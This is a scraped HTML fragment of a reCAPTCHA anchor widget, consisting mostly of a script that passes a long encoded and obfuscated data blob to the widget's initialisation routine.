<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jsa9e-PCFQVBQPetOd4h7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Ci2TDkmvDhsOXWRQZRsKJw4VOw4TDslPDkMO6E8KidR7Dpn7DpsKCI8OMFUkRw6gjWsOVwp46C8OlCDEhwpvCncOywoBDwqYJa37DrlgIwrrDjsKowpTDpsKNwpdNADPCh8KCN346woPDkMKWNjEIIcOlwoHCnhrDh8OvRGQMwo3CosKpNsOqU0DCv8ONw7/DkMKHw4HDu25Dw6lmUC9Tw5tFdHMqE13Dm8O1K13CvlfCi0HDtMObCHfCm8K+PjzCmm/Cj1lIPMODwo3Cn3DDtWg/AU7DinfDq8KMwrADGkYDfMORUMK6wrXCpsOHFzbDmhTDpsO8KcOQwrfDgsKHcGLDl2DDjw5YwrzCpcO5MMOucw12Y27CmsKKJMOSJ8KZE3nCkcKHNsK9YTHDqS/Do8OhAMKwwpJlwpPCm8Osw5DDshwZBWnDvWYdwq3CusKAVcKnwoTDnhbCpcKOwpTDp8K5KXXCj8OWLE0Xw4k5PkbCo8OHw5nDu8OLOXl/w7wrw6zDuUFew4kKakrCgwh5w4/Dq1HDghHDucK4XjHDv8OlwrjDnsKXw7w2TyUZw7ELMcOac8OUClDCpMKzwprCuMO6MMO3wqs5DcOOwpPCu8K6w4R+FcKEYcKzTRXCgMOzwqEuwrdnwpvDj2/CrsOcw6PCkQjDocKjwqbDusKBMsOyZUpCw7zCuQ4oScKOwo/Dh8K/w5DCssKJaMK/w4HDlsKNGcO7wrjDkMKTwqPDo3stG0cmw4XCohPCr1Aww6YKNShXwpM/dsOTwo8FwpHDhsKmJcK4FUdse3PCnMO6MQ9rRMK0wqgKJcOOw43DnWQlfcKrA8ONw7bDtiLDvMOlw5hxGcOLw6XDuRJ9wrbCtsO2wrcSETtYVsOebQDCsm4/wrYfw77CviDCohPDvMKow6g1wq3Dtk/CiMKNw5HCvRrDm8KbUcOew5EFe2LCscKlRwQ2wrNvw4/CnMKkw4fDgcOoZ8KBwqVBbgTDrsOgWcKbY8OqeMOTwovChyXCtMKxw7fCrWZeKEMgw4dQRzTCjMK1AUdRBXF1w7pHw77Cs8OGMj3CrsOODGrDh8OIw5PCi3/CusKoZMK4WsKowqdywrA1w5/Dlw/ConvCp8KIw6drUW9pM8KDwqjDgFLDqcK8HD3DnHsuwpbCnMOHwpYQwrfCksOTwq/DvQLDiHoKUX/CgSAzEcKHXcOdw6MYcMKkVsOjF0A7w73CncOufh/[base64]/[base64]/DosO2IMKPYE3DhsKve14rw4vDqgrCscKLJsKWwrFVwqXCi8OTw4QJw7LCjnYXZcKbw7kRCnwJU30JRXExBcOrw4JeVzrDrVrDrggwBH7CicO/w4VSWXdpwr0ER0QkJAt6w4J3w5gQwoMPwrrCoRzClE/CrE3ChDPDrmxTEigTREPCpzJSTMOvwrfDgT3CmMOhXsORN8OTw6jDlsKDEMK8w5hnwoDDnh/[base64]/Dkj4Nw79uwqTCjmgUwrPDo8Kmw4bDrx9tHC56BcKrZsK7ScKQeMKQSFZCwoRywo4cwrB8C3vDiw4AH8KVNMOZw7UUwqnDkMKIXFbCp2MJw7E5wqTCtHtSwr9hwpVfFH7DkH5RPUhOw7jDmsOBMsKLEVfDuMOzwrV/w5jDvMO9KsOjwpBow6MxH3QOwq5zMVbChRfCmyDCjFzDoDvDl1J8w5LCnhPDjsOcw6rChC7ChsODTCsuwp9hw5AOwqrDqMONVCJRwpQXwpJ4ccOPQMO3ZMK0Rip4DcKHGTLCiMOMTcKqLz1Dw4vCn8OTw7vDocO/QU8cwoUwPkbCs1/DkcObUMKRwqrDq2jDusKSw5VQw4c7wppkwqtOw6HCrAsjw40PYQ96wpbDi8KWw7PCo8KDwpHDk8KYwoIeRGcqTMKvw7BTSG50OhRiLkDDtMKfwogDIMKlw5wbRcKxdWnCqz7Dm8KqwpPDuXUbw4/DoBdQOMKLw5DDlXE5GMOcPnzCqcOPw6PDg8KRDcO7Q8OEwrHCiRLDjSVCQW7DscK2GMOzwr/CunLClMKcw6pBwrXCvhfDsxLCscO1W8OKwpcLecOOw4jDrcOdw4p5worDh27CkiIyUSEdKH0Hc8OtK2TCt33CtcOFwoTCnsOLwqEHwrHCqABEwoJbwp7DrMKPb1EbEcK7ZMOyacO/wpTDp8OIw4TCh13DhVBIIMKoU8K+VcKZSsOBw5rDlWowwr3CjHo5w5E3w60dw4zDn8Knw6DDrFLCq1DCgsOEKgLDvCDCmsOvdFVQw5ZMw5XDk8OSw6hYMX3Ci8KbBwlXOEEhCcOPwrQSwo58Nyx0w5JAwp/[base64]/DuRvDssK2OMKLEcOtw63DsMOZS8Krw7jCgcOFVMOLw4HCn8KdwpLCocOfBCx4w7bDmx7DlMKxw4NYN8K3w4xKdsKqAsOeQD/[base64]/wrXCkS1Aw7x7U3bDicKHwqtHeV4rVGRlSk7CvsKgUDdaIztMaMOHNcOtAcKXewrCsMOFOQzDrsKtP8KCwoTDmElxFR8Swo4fa8OBwqvCoAtsLMKeViHCn8OowrtEwq4IBMKdUgrDoUXDlTkwwrp/[base64]/wr9hQsKPw5snwpJbw7wjD8Kpw5fDh8Khw4ZZdGHDn8OwOiYMB8OZUMObNSfDhsObL8KRLh9wWcKyfH/CksO+w7PDncO0AjTDjsO5w67Dm8KsIEs7wrDDunbCmnVvw54hG8Kww74+wroqYcKRwo7CngfCjxsrwozCrsKFLBHDiMOrw64DJ8KpKRjDiU/Ct8Olw5vDnAXCh8KQRyjDpDvDhwp/c8KNwr4Yw606wqwdwq5Vwo0KflVBBnpte8K3w6LDkMKoZlfCsGvCtsO5w4RpwoLCisKvGBXClFZqV8OWDsOtABLDkioyPcOoJAfCs1TCp1klwppoUGDDtxVKw50baQPDvkrDq8KwQknDnHjCpzPDj8OfOw8rOjpmw7dOwrVuwqhaVFB/w4HCgMOqw7bDgCNIwp8Awp/Cg8O0w64sw43DtcOCcWAJwrx8Qg10w7PCpHV6csOSwrfCuGESdUPCrhNpw5vDkB9Ww7TCmsKvJw50BBjDjBDDjgotaGx9w7Bew4E/MsOtw6bCt8KBfkgewr1ecxTCt8O4w6xvw6VVw5nCtE7Ck8OsOgXCqCBCZMOieRvDhigBVMKFw79oOCdNcMOKw4gQDsKDB8OjMipMAg3CqsO3c8KeZ3nCqsKFOhTCoF/Cjj4fw73DhXQMVsOHw5LDiFY6KAUcw7fDkcO0RU8UMMOTDMKGwp3CvDHDnMObL8KPw69jw4/[base64]/DvgcEwpRww7JkIEkowrXDpsO9w74iIFZmVBHCp8K5J8KXdMOmw7RNHiMNwq4Fw6rCtmcyw7DDs8KUAcO6K8ORFMKpTETCm0Bgc1zDvcK2wpkwAcKlw4jDqMKmVl/CvArDpcKZB8KPwqQrwrnDscObwp3DhsOMc8KAw67DojIdFMKLwqPDh8OVMlfCj2IPJsOpAUdBw5XDjsOmZ3nDpVwrc8OawrpVRHJwZijCicKiwr9lT8K+c3XCrD7Do8ONw4NAwod0wpnDoU/DpE4zwrHChcKzwqFBLcKNUsOIDCjCtMKAJVoPwqBlIVVgQ07Cn8KYwrQZck58EsKyw6/CqHTDk8OEw4Fdw5VgwozDu8KXDGkzWMOhAD/CpD3DusOcw69CJCXDr8KWd0vCu8OywqRJwrYuwqtpGi3DicONKMKYXsK8YkBawrfDrAl+IgjCk3BZNMKGI0Rrw4vCgsK9BU/Dp8OAN8KZw6nCusOfO8OTwpIkwq3Dk8K9MsOowpDCnsOPWsK/[base64]/[base64]/wq5YwpNXwpREw6kLCMO7GwPDkGLCqsOGBlLCucOiwrvCvMKrDAdfwqXChTpfGhrDuV7Cvl0PwrQ0wpPDi8O/FxVhwp0OQ8KXPRDDoVRZc8Knwo3DiTDCtcKQwpIeVSfCl1lrNUTCtRgQwp3Cl09aw6/CicKnbVjCmMKqw5XDvTs9Kzs7woN1Pn/Ck0gawovDm8KbwqjDkh7ClMKbMDPCs33Dhl9hEVsNw7IxHMOrNMK0wpTChi3DrDDDigRKKXBDwrV9M8K4woc0wqt8QQ5LasKJJn3Cl8KfAAFCwqzCg3zCvnzCnm/ClWIkXz0owqZBw7fDgSPCvXHDsMKywrUmwpPCkR0bKhZuwq/DuWJMImJoWhfCv8OEw58/[base64]/dj1edFHDhnDCujTDpFgDw7Mzw5vDosO5TRknw4rDnsKMw5IQZHzDjsKXUcOmS8OcE8KXw5V/TG0nw5VWw4PDrVjDmsKpa8KPw6rDnsOMw4vDjyhScmJbwpVFPcK/w44DCAfDsz/[base64]/CrFlOwqIrCcOMZMK5w7XDkcORwrlZwpjCuRjCh8KZwrvCtn4rw5zCmMKswo0GwqxRDsOSw68nAsKETkswwp7Dh8KAw6dTwpNFwqXCicKfY8OPFMOONMKmG8KTw7UZGCjDt0DDgcOjwpAlXMKgXcOJIGrDhcKswpQuwr/CkALDm1vCh8KEw7R5w4sKasK+wrHDvMO3C8KvR8ONwozDvjMIw6gbeydmwoxpwp4Qwr0eWAA7wqbClTUcZ8K5woxAw6PDiTPCkBZPX2PDnn3CuMO+wpJfwonCljzDscOdwofDksOxQngAwrfCiMO8UsKbw53DsjnCvl7CjcK4w77DtMKNFmTCsG/Cg1jDl8KjHsO8IkpdW1AawpTCryd+w7vDvsO4YcO2w4jDnBh+w4JxXcOkwoouFG9VGXTDuHLCk0gwWsOBw4cnEcOawrFzQzbCkzAQw5LDgsOVP8KHesK/[base64]/Dt8K7IA/CiW7DsMO5w5Y4wo5Nw5oHbgjCv37CoMKww7Bkw511NkYYw7FBZsOLdsKqQ8OWw7NLw7zDrQ8+wpLDs8KXQFrCm8KFw7lkwobCrMK7B8OsVkPCrAnCmDnCp2XClUXCoH9Iwq4VwoDDusO6w4QWwoskNcKZEh1kw4HCl8K0w4fDhmRtw4A/wp/[base64]/DgcOYw6YATsOhP3vDlsKXwozCsMORw79lIRJ0OksiwqvCuCAKw4oDOVrDoDTCmcKpLsOuwonDrj56Sn/[base64]/[base64]/V1nDosKfw7IQTWrDnsObfsK5wqTDv8OoTsO6ZBHDl1vClh01w6vCtsOCdHnCksOtOcKswogNwrPDsiUnw6oJd15Xw7zCu33DqMOBO8O7wpLDuMO1wrnDtz/DrcKNC8OowqoIwrjDqcK7w5fCn8OyfsKsRDlKQcKtDifDqAvDnMKmM8OQwrfDl8OhOSEIwoLDkcONwqUBw7zCviDDlMOywpDDkcOKw5/[base64]/[base64]/bcKyw7TDicO1NMK2w7JgwoJhwq5ww6RZcy4Qw43CiMO/SnjCizlZTcO/[base64]/wqB1woYIw4YvI8Old8Oow5TCpMKpwqnCqsOxw5lnwoDCvCEfwrzCtA3Cj8KHAzPComjCtsOlDsOrAw06w5Isw6QAI0nCnSNLwoo4wrp0IltWacOFIcOyUcKBM8Ofw6wvw7TCr8O/EV7DkSVewq4CEcKHw6TCh11BVUvCoQDDjk8zw7/CkwtxZMOPBGXDnmfCmmdkbTjDt8OTw719c8KpCcKBwo5fwpEawpEyIjlywr/DiMK5w7TCnmxYw4PDv3E0ahVsHsKIw5bCtE/[base64]/IcKgIBc1bERlCzYOw6/Co0HDuT/CtcOAw5QawqMjw5LDhMK+w4R3asO3woDDvMOqNifChUrDgMK0wropwp8Pw5goNWnCqEh3w6wRVz/Ci8OqAMOWe3/CkkILJMOYwr8WZSUgJ8OCw5bCtQ4dwq3DvcKtw7vDg8OHHSpUTcOOwqfCsMO1XiPCkcOCw6PCng/[base64]/w6VdCnVrw4xsw4LDq8OtfsKgND/Cj8KXw7xfw4LCi8KKB8OYw4rCocOMwrAuw6zChcO6GlfDjFY3wrPDpcOsVUlhXMOoBG3DscKswoFCw5vCj8OFwpgSw6fDvFNowrJ3wrZvwqYNfz7Ci0XCmUvComnCs8KIR3fCsEBvYcOeUj/DncOJw64VHjU+Znt/HMOWw7LCkcOKNHrDiyAQCFkbeWDCnR1NGA4wWgckc8KNGG/DnMOFC8O2wp7DvcKsIWUNbRbChcOed8KOw6vDsF/Dkh/DoMOdwqTDhyJILsKywpXCqA3CuUfCpcKxwpjDq8KARVFuel7DkFhRWiJcacOLwpfCtHxxVhUgDSPDvsKhaMOWP8OoMMO2CcOVwpt4KhXDp8OsL1rDn8Ktwp0EKsOEw4xvwoDCj2lkwqHDqUVoJ8OmcsKXWsO0QHHCn1TDlQFdwoTDiR/Cjl8GBljCtcO1McKdBWzDqUV2bsOFwrlHBDzCngl9w69Vw4DCo8O1wph4QTzCph7CoHsGw4fDkDUXwr/DhVlpwoHCjhh8w4vCgxU0wq0Nw5I1woIVw7VVw5E8CcKcwrPDoA/CncKhJ8KGScOGwrjCkzlDUmsDZ8KFwo7CrsObHsOMwpdawoMTBVJFwojCs18GwqjClyMfw63CpUUIw5lww6jClRMNwq9awrfDucKjLWrDrFl5X8OVdcKGwo3CncOERxUiCcKiw5PCpg/ClsKNw5/CrsK4JcKIFW44Awhcw6LCrF47w5rDjcKFw5t8w75Cwo7ClA/CucOcRsKpwqFVXx8GGcKvwoAJw4PDt8OQwo9tFcOtGsO8ZFHDkcKOwqPChyXDpMONU8O1csOHKklVYhsMwp5Yw6JIw6fCpy/Crh0xFcO9azjDgVolfMOQw4jCtEdMwqnCpT1BS1jCrErDmCkQw41jEcKYaDN8w6sLDhI3wojCnTrDoMOvw619FcOdAsO/EsKSw4s4CcKmw53DocOyVcOQw6/DmsOfP1TDpMKgw7YjBUjDoC7CoSNcEMOwcn0kw5fCml3ClMK5N2TCkVdXw6ROwqXClMKkwrPCmcK/XgzCogjCpcKkwqTCnMK3PcOtw4g5w7bCqsKDMBEuUT44McKlwpPDnVPDvFLCjQESwoR/[base64]/wo/DsWg4woEHw4Q8w7wTwr/CqMK5MyzDkMOCwq0fwrXDlGAKw5ZqHGMuTHnCpHbCnFk6w74vX8O0H1Rww6bCssOMwqjDoyJeF8OZw6tVV00nwq7CnsKbwoHDv8Otw4TCo8OEw5nCoMK7U1BuwqjDiDJ6OyvDlMONB8Orw6/Dl8O/[base64]/KcORw5rCvsO8wqfDuDbDv8Knw6LCv8K4ckLCqlQ3bsKJwrXDiMKtwoJbAx8fAxDCr2NGwrLCj04Dwo/CscK/w7TCh8KbwqXCn0/CrcOdw4DDhjLCkAXCsMOQUipPw7xlZWrDu8Omw5TCs3HDvHfDgsKzICJLwowsw7wOHzkzUyl5VRIAOMKrRsKgOcKfwqDDpArCj8OMw4BCQg5pDXHCvF8bw7nCisOEw7vClHdQw47DmBJ7w4bCqCR1w5seMcKGw69dGMK1w6kSZiM/w6nDkUZNGU4BcsOIw6pqCiwnI8K5YTnDk8KnKXDCq8OVIsOCDmbDqcK0w41AQsKRw5FSwqfDgys4w7PCn3/[base64]/[base64]/DvsKKGyHCjMKOwqxUZBAVw5NtIsO1w7DCssOPHXgiwpopXsO3wqFvKWJEwrxJZlfDoMKJXBbDhEskb8OJwprCoMOzw53DisOSw49Sw6/DrcKYwpwRw5HDksOLwq7Co8OsRDQkw53DisOZw4TDnQQ3NR1Gw73DqMO4OkHDhFHDv8OOS1XCv8O/b8KDwrjDl8O/wpzDgcKTwrggw6h8wrgDw7HDtHfChjPDo1TDsMK/w7HDogJbwphhR8K8dcKSOsO4wrPCssK7a8KUwq5oZUpUesKYG8Owwq9YwpZRIMKiw6E8LzNmw5EofcKQwpttw5DDp3g8aTfDvMOHwpfCkcOEBRjCpMOgwrslwp8WwrkDE8OQMExMDMKdN8KyCcKDJh/[base64]/Dm2fCgAfDnxwuwpXCssK5w612b34nw6TDiQLDlsK3ex4Kw6BaPsK6w7gzwrRgw5vDkn/[base64]/w5PCtcKPMMOlHcOhAMOfFsOKwoEIFcO3w67DmjJVDsOGbMKhdsOjasKROT3DucKzwqcbAyjCiz3CiMOWwpLCiWRRwqtJw5rDnzrCqSVQw77Dp8ONw4fDgkYiw5ZKFMKmKsO8wphGDcKvM0Ixw4rCgRvDscKXwoo7JsKXLT08wpspwrQLHj/DsA4/w5E/w7pGw5fCuEPCqVtDw4vDqFc9FFrCp2pSwojCnVTDqEfDvsKqAkoPw5HCmV/Dv0zDg8Ouw53Cn8KBw6djwoFsAD3Dt3p8w7jCu8KlDcKPwqrCrcKWwrgLXMO/H8Kqw7dDw4UrdR4lQTDClMO8worDjkPCpDnDlELCjTESRmlHcF7DrsO4N2A1wrbCk8Oiwo4mFcOHwrMKQBTCmhpzw7HDg8KSw5vDqkRcUzPCn0p3wp0JNMOkwrXDkDHClMOww68EwqY8wrlsw7QuwrrDocObw5nCmMOMC8KGw4pSw6/[base64]/CrsKFHFkvw6XCu8Kgw4TDp8OhWRxOwogSwojCs2ACTgjCgiXCkcOiwpPCmBJ/IsKFI8OswojDlnrCtlHCt8KTfXMvw48/E33DocOnbMOPw4nDqmTCmMKuw4MIYWVHw47CrcKmwrl5w7HDvHzCgg/[base64]/CogPCqMOydMOtCCPCmcO5E8Kbw7FCVBwhNsK/IcOGwqXDpMKtwpcwb8OwZ8KZw5VLw4rCmsKaOH/[base64]/woZWGEplw7RRw6s5asK0w4HCuUpMw7JcGhLDrcK8w5RCw5zDpMK1aMKNYAhuACtgUMO+wp3Cr8KUQ045w5BCwo3DtsOpwooNw6zDnQsbw6XCpBPCgk3ChsKCwqY7wr/[base64]/Cn8KOwofDoMKgwpnCnsKMwql1PcOcw4XCmsKmw6kRUHDDnl4mVW5kwp8aw7hrwpfCr27Dm203Ki7DuMOZSnLCjS3DjsOqIATCicK2w6rCvcKAAh5vP1pVCMKtw6A0GCXCtnR/w7PDpn4LwpVwwoXCs8OjPcOVwpLDlcKnNCrDmcKjDMONwp5Gw7HDs8KyOV/Dmls8w47DrlojVsO6F0txwpXDiMOcw7TCj8KuKHTDv2IcK8O6UcKva8OawpJfBC/[base64]/[base64]/w6bCvG3DqsOmwrrDt8Kvw5/[base64]/DucK7LydBw6Blw4HDhQFdw5rDk8KEEgHDgMK3w6YQGcOsVsKTwp3Dk8KUKsKYTjhPw45rOMKSXcOpw5LDky4+wo1PHRB/[base64]/DhsOwwqLCmnVVO8KHwrHDv8KYPcKTDcOEBAkXwqAWw5DCsMOpw5jDgcKsLcO4w4FCwqQWG8O8wpDCj0tvbcOfOsO4wpZIM1rDuEPDuXfDhWDDlMKbw4Ujw6LDg8ONwq4ILBjDvAHDnSYww485LDjCmBLCu8Omw5c6BwUKw6/[base64]/[base64]/FGN2TUhVwobCvhV5UMKJJMOsAsKiwpENwozDuT5xwo0IwpxPwrJGYGQJw5kQXEw6R8OGA8OpYXAPw7/[base64]/wrHDqmJKwqrCgMK9PMKIwrLCosKoOHrClFzCqcKvwr7DqcKxVcOkGyvCtcOnwqjDpC7Co8KpLSDCtsK0SGczwrICw6HDjTPDh0LCjcOvw7E0XQHDqlnDj8O+PcO4CcK2E8KZRXPDgXxaw4FUecO/R0FRYiJ/[base64]/w5V9w5rDhsOmQMOUWMKrGSzDkcK5PcOCAsO/[base64]/w5bCgjfDv8KUwrsaKMKkJMOoU8KKw5Vrw43DlEXDq1/Chl/[base64]/woISwqPCn8KUw7l2w61FwpHDvcOfw5jDjBzDng/[base64]/DtE/DsHlyDALDnMKCwrJxw51ewp/Cum/CkcONecOLwqwENMOlDMKGw5XDl0k7FMOzTW7CpC7CrxcZXsOmwrfDuDw1bsKbw7xVNMKMHw/CtsObYcO1FcOVBQbCs8O5EMOSHkIQOU/Dn8KSAcKfwp1sUEhDw6M4dcK8w4rDqsOubsKjwqtkaUvDiU/CmFIOFcKkKMKNw7LDryvDoMK8EsOaI1TCvMOFIkQXZw3CmwnClsKqw4nDlzTDhWxuw5x4VUk5KnxVd8K5wo3DnQ7ChivDsMOJwrYtwoN0wrMfZMK/dsK2w6V9GBs4SmvDl04zYcOSwqt9wr/CssOpTcKIwqTCoMOJwpHCvMOlLsODwohjScOvwq/[base64]/Csl3CrMKJBCPCg3DDtcO5MGLCoMO0RhDCo8OIQ39VwozCqlDCosOWXsKWHEzClMOQwrrDu8K+woPDoENFc30DSMKiD3JYwrt/IcKcwp5idE9rw4PCvxglIiJZw4/DgcOXMsKiw7FEw79Uw4MjwprDtHVBATtIYBsrG2XChcODSzEqAUvDrkzDrgLDmsOVEwBWEF50Y8Kdwp7Cn1AXPkMBw6LDoMK9OsOZw4RXScOlDAUxB27Dv8O9JAnCowFLccO2w5HCrcKkPsKqJ8OzcjPDtMOrw4TDgR3DkTlodMKYw7jCrsOvwqYaw50cw4PDmm/DoAtpIsOuw53CkcKgAj9TT8KAw4R9wqrDhlXCgcOjYGcRw4gSwrhhCcKidQI0Q8OvTsOHw5PCix9MwpV4wrrDi3Qbw584w6/DicOuJMOUw73Ct3c5w6oWLjh/wrbCu8K9w4vDvMKlcW7CoE3ClcKJRToWMSLDkcKyD8KASDJkIQw/JmTCvMO1E2ECBG8rwpXDjC7Cv8K7w4Rwwr3CnVogw64bwqxfBCzDs8OnHcOEwr7CmcKfRMOYesOCCzg6FCxjAxJWwq/[base64]/CiMOrRMK7Q1TDv8O6ZADDsk3DvsOJOMKJEBrDt8KJYlwwcUJ+RMKVGiYVw5RjW8K+w4Vew5PCmk4QwrPCi8KIw7/Dq8KDJsKtdyRgFD8DTAvDi8OJKkNwLMK1ZVrCs8OPw7fDqWlMw6rCl8O0Yw4Awrc+PcK5U8KgahLCscKLwqYCNEbDtsOJN8K2w4A9wpLChxTCugTCiF1Qw7hDwoPDlcOwwqIbIGvDjsOFwojDoQpVw4/DjcKqKcKgw7DDtRTDtMOGwp7Ds8K6wr7DhsOdwr/DkBPDvMKvw6ZyRDxVw7zCm8Oxw7fDrycTFxPDtFVsQ8OuLsOBw5zDqMKsw7cJwpNCFMOcVC7CmnjDuV/CgMKvKcOXw6B9FsOrWcKkwpjCl8OqFMOqYMKmw6rCg3orEsKaSDDCkG7DtX/Dh2Axw51LLVDDvMKkwqjDrMKpBMKuWcK/X8KnS8KXOVd0w6YDdUwGw4bCgsKWK2rDvcKgVcObwqsFw6Y3Q8Oow6zCvsKEJcOWRDPDksKRIxRNSGjCjFYJw7UDwrjDscKvTcKDaMKuw4J9wpQuLmxjDQ7CvMODwpjDp8KiQlh8CsOVOikMw5hWKXR/PMKXQsOTJgPCpibDlTxnwq7CiEbDhR7DrUV4w55ITjMeFMKOUsKrayBZPRpeEsO9wq/DrjXDgMKXw6/DlnfCsMOuwpc0MlXCrMKhKMKWcmovw5VXwqHCocKuwrLCh8Khw7twcsOIw7Jhc8OFMGB5dTXCqF3CshbDkcKBwozCj8K3wqDCsSF9b8O1QzjCtMKNw6N5IkjDjFvDswHDv8KYwozCrsOZw7F/cG/CgzTCq25MIMKFwonDhQXCqDfCsU5nMsOEwrpqCyQGdcKQwpYIw4HCvsO3woN4wpzDpw8DworCoj/CrMKpwrV2Y2DCrTDDrHfCjhDDqcOaw4FMwrXCqGImK8KAUljDiD9zQFnCt2nCpsOIw7/[base64]/ClcKTw5gMccKbKmXCpgTDj1Fqwod2aiVMwqgaOsOQBlnDqA/[base64]/DoV/DlsOkw4PDvsK/[base64]/[base64]/DnsK2bE/CtsO7SyDCmMOCSytswplEwqsmwoPCkVPDksOPw58pJMOSKsOWF8KVXsKuW8OkRMOmOsK+wohFwqknwrYdw4R4ZMKbc2nCo8KfdgYjTRMMPsOQRcKGH8K0wo1oH23CtlzCjEfCncOMw5F+BTjDmsK9w7zCksO1wpPClcOxw4BkQsKzZxUuwrXDkcOtAynCn10vScO2IC/DksKSwpEhMcKNwqFrw7zDvsO0MThsw4TDu8KFYUMRw7LDrhvDhmDDrMOELMOLZiwPw73CtTnDshbDkDV8w49RLcOGwpnDsT1iwrVJwqInX8O1wrAjNTjDuxnDu8OmwpdEAsKrw5Zrw4dNwotBw6lxwpE3w4/Ck8K4F3/ClXsow64Xw6LDkkPDqQ9ew5Mew7ljw4cvwpnDhBEib8KUdsOxw7/CgsOGw4BLwpzDkcO2wqDDr38twpssw5zDozvCmVzDjUTCmEPCjcOzwqvDjMOTXiBiwrE5woLDuk3Cl8KWwp/DnAFBHl7DpsOEa3IBW8KNZB5Pwr/DpSTCiMOZFGjCgsOsAMO/w6nCvsO9w6LDgsKmwqXConBgwroJLcKOw6kCw7NVw57CpUPDoMOuc2TCgsKLdFfDgcOFLllmL8KLa8OywpbDv8Otw5vDoV5OMFHDrMKCwpxkwpXDvWXCusKww43DqsOzwrEGw6vDocKVTH3DlhpHND/DpglEw5VeM0zDvTXCqMK3aSLDt8K5wo9ENCBgP8OwDcKtw5XDm8K7wrHCo20tUErDisOcBsKcwoR3enrCj8K0w6rDv08fRUvCvsOlVcOewojCrQodwrNgw5rCrsO2VcOyw57Cp0/CqGIYw7DDpE8QwpfDqsOsw6fDicKTGcODw4fDnBfCtmDCgzJYw4/DgynClsK+RiUEasOtwoPDvTpCZj3Dh8O5T8OGwqHDgHfDm8OBccKHGFhaWsKGTMO/bAs9TsONH8KpwqTCncOTwofDmFdkw5pvwrzCkcOxFcOMXcObLsKdAcO8ccOow6rDrVPDkWXDonA6e8K6w4LCmsKnwoXDpsK6dMOcwp7DuhFiAxzCow3DljZYBcKHw7jDti/DlCU5BsOww7hnwpdLARTCvmRqRcKew5LDncK+w7xiccKVC8Kdwq9Jwql/w7LCkMKIwosremDCh8K7wr0qwpVDHcONesOjw6nDgw4/a8OxB8Kzw5DDo8OeUH1Yw43Dhl3DlirCiC06FFApCxnDhcOWNAkOwpDCi0PChzvCscK5woPDt8Kbcz/[base64]/XMK8wpILwq1ew5/[base64]/DkjfCkMOkwqd/VcOPT1h7IsOKc8KEGTh5DATChzHDtMOCwoXDrC9aw68PdGQYw6o6wqwEw7/CtUrCr3t/w4A4EmfCu8Ktw6fCkMKhFHZCPsKOAF43wrdJaMKSX8OCfsKjwpFow4fDkcKmwo9Tw7puHsKJw5PCiXDDoAo4w43ChcOmIMKOwq1oJ3/CpTPClsKTMcOeJ8KnMS/CoWA8F8KFw4HCh8O2wpxhw6LCv8KkDsOXISJrPMO9JW5yGU3CscOBwociwpTDql/[base64]/[base64]/CqgDCgQTDsETCoXAVZlEMLsKWWDXDmzrCoVXDksKtwoHDpMKuIsKLwoQ2DcKbLcODw4vDmX/CiTAcNMKawohHXlV+H3kENcKfHXXDqMOQwoYiw5pTwolPDQfDvgjCv8OPw4PCr2Q4w7XCtmdTw4/DtzjDkAIKMjjDtsKgw5/CtMK3wppcwqzDsjXDkcK5w6jCnXzDnwLCksOVDQh9GMKTwrgEwqbCmEUXw6MJwpdGH8KZw7N3XH3CtsKSwpQ6wpAYfsKcCcK9wpkWwqBDw5AFw6fCshfCrsOXdS/Cp2d7w7TDhcODw5N2ExnDuMKFw790wqlzRzLCim1ww6XClE8FwosQw7bCsDfDisK2egMNw6k7woISdcOQw7R1w7vDvcOoLDoybABYGw0YFG/DvMKOfyJbw4HDkMKIw4DDlcOKwot8w6rCjMKyw5zDlsOrUWt/w6M0DcOhw5bCi1LCpsOdwrElwppAQsKDIsKYZEjDmsKKwp/Dtn00bwFmw40pYsKWw7zCo8OhIGdiw4B/[base64]/CtcKiwpZXQXDDg8OHwqzDj07Dk8OFwolFOcOiw5gzIcOvOhrCmQsZw7B/cmrDgAzCr17CvsOpOcKoMVDDh8K8wpfDqmgFwprDl8Odw4PCncKnWcK2AgZ4PcKew4tpKifCvVPCsV3DsMOnElYJwpZGXxxnW8K9wrLCs8OxcGvCkiweeyMDIkTDmlFWHznDsQvDmj9RJ2zCu8O0wrPDssKHwrnCil0Ww6/CvMKrwpo+PsOJecKFw601w7snw5DDsMOkw7tQL0YxdMKRCn0Zw7xaw4FybCUPSTrCpy/CgMKNwr9LAB0pw4bCksKXw4wEw5DCucOkw5ACXMOGGmPCjAEfSEHDhXHDt8OQwqMLw6dYDAFQwrTCkjd0X1R7YsOuw4bDlQvCkMOOBsOyBBhvJmXChlnCqMK2w7/CggDCusKyF8Ozw6Imw7/DrcOvw7xFSMOcGMOiw4nCrSpvLRrDgiTCg3vDtMK5Q8OcKgQ2w5hKAFHCisKAKcODw4wlwrsHw5oZwr7DjsKCwr3Doms7OWzDkcOIw4DDqMOpwonDgQJEwpp2w7HDqn7CqMO/[base64]/[base64]/Cu8KBSlJzw44Zwr8Aw68Gw796TsOwDWTDl8OdEMORMS9nwrrDiE3CtMOMw5dVw7BZZcOXw4Bpw6JcwoLDisOzwqMSPHl/w5nDjMKnZMORfVHCuSltw6bCiMKbw64ECh93w5zDvcOVcBVXwpbDisKjGcOYw7TDkGNcQULCocOxccK0w7XDlg3CpsOdwrrCrsOgSA1/RcKQwrsrwp3DiMKsw7/[base64]/CqhpMA8O5FMOOw4Vrw65SwqcJw7rDvk0IwpxsNSNLAsOCX8Oxwp/Dgm8WWcOgOV9WIzliERgjw7/CpMKow79bw6lRUW0oWMKNw48xw7RGwqzCpx1Fw5zDt2UWwobChGsWLwtrKwBOSgJkw4dif8KVScKOMTDDqQLChsKww79LfDPDhBlAwqHCjMOQwr3DscKPwoLDlcOxw45dw5HCjW7DgMKbVsO/w5www55ZwrgNAMO6Y3fDlyolw6rDvsOuZV3ChSgfwrgHMsKkw6DDvnHDssKyRC/CucKJUS/CncOnPCjDmjbDhW17dcOIw5h9wrPDoB/[base64]/P8KJW3fDswASw4fDusO1HcKiw7DCkUTCoMKsPx7Ch3rDgcOpGcKdRMOdw7DCvMKhD8K7w7TCjMK/[base64]/Cn8OpaMKCbgVpcMKswqLDscKpZ23D